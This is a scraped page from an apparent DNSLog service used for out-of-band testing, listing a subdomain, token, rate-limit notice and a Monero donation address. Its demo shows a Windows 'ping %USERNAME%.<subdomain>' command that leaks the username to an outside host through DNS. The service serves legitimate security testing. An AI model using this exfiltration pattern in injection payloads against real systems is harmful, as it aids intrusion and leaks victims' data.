 Domain
Domains
dns.1433.eu.org.
subdomain:4e08944f.dns.1433.eu.org.
token:7c8qxakwtk0p
Get Sub Domain
Get Results
(Click to Copy)
Results
# Record
1 MI.4e08944f.dns.1433.eu.org.
0 MI.4e08944f.dns.1433.eu.org.
Ratelimit
In the past week, we received 15M requests.
So we turn on Ratelimit. When your access frequency is too high, will ban your IP address.
Donate
Because the attack has brought huge server costs. So we started accepting donations.
XMR to :
44YuRGHCYLSTVERenZkVzgKUmtHGnKi3xYLUisam1B6YGLYSLcU5VLv7BCu4QsiBU5KagB2Ss3CYUMbnfpPK9UwnSKTKojb
管理员: C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 10.0.19042.1415]
(c) Microsoft Corporation。保留所有权利。
C:\Users\MI>ping %USERNAME%.4e08944f.dns.1433.eu.org.
正在 Ping www.a.shifen.com [36.152.44.95] 具有 32 字节的数据:
来自 36.152.44.95 的回复: 字节=32 时间=9ms TTL=58
来自 36.152.44.95 的回复: 字节=32 时间=10ms TTL=58
来自 36.152.44.95 的回复: 字节=32 时间=9ms TTL=58
来自 36.152.44.95 的回复: 字节=32 时间=9ms TTL=58
36.152.44.95 的 Ping 统计信息:
数据包: 已发送 = 4, 已接收 = 4, 丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
最短 = 9ms, 最长 = 10ms, 平均 = 9ms
C:\Users\MI>
注意:
%USERNAME%后面一定要加点(.)再接域名